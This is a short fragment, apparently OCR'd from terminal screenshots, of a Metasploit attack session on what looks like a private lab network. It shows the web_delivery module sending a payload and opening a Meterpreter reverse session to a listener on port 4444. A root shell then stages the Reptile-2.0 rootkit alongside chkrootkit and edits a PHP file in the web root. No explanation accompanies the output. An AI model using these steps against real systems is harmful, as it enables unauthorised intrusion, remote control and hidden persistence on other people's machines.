 ^C
Terminate channel 1? [y/N]  y
meterpreter > bg
[*] Backgrounding session 2...
msf6 exploit(multi/script/web_delivery) >
[*] 192.168.202.135  web_delivery - Delivering Payload (436 bytes)
[*] Sending stage (24380 bytes) to 192.168.202.135
[*] Meterpreter session 3 opened (192.168.202.129:4444 -> 192.168.202.135:36966) at 2023-10-20 15:29:56 +0800
msf6 exploit(multi/script/web_delivery) >
1 ubuntu × 2 root@localhost:/var/www... × 3 root@sc: ~/Reptile-2.0/bin × 4 亚马逊云 × 5 root@sc: ~ × 6 root@sc: ~ × +
chkrootkit-master.zip  kernel-devel-3.10.0-1160.71.1.el7.x86_64.rpm  Reptile-2.0.zip
[root@localhost ~]# cd /var/www/html
[root@localhost html]# ls
1.php
[root@localhost html]# vim 1.php
[root@localhost html]#
[root@localhost html]#
[root@localhost html]#
[root@localhost html]# whoami
root
[root@localhost html]#